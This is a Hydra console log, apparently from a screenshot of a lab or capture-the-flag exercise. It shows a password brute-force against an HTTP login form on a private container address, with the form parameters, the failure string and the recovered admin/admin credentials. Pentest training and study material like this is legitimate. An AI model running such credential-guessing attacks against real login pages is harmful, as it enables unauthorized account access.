 Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 15:09:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://172.17.0.2:5000/login:username=^USER^&password=^PASS^:Credenciales inválidas
[STATUS] 11927.00 tries/min, 11927 tries in 00:01h, 14332474 to do in 20:02h, 16 active
[STATUS] 6312.00 tries/min, 18936 tries in 00:03h, 14325465 to do in 37:50h, 16 active
[5000][http-post-form] host: 172.17.0.2   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 15:12:21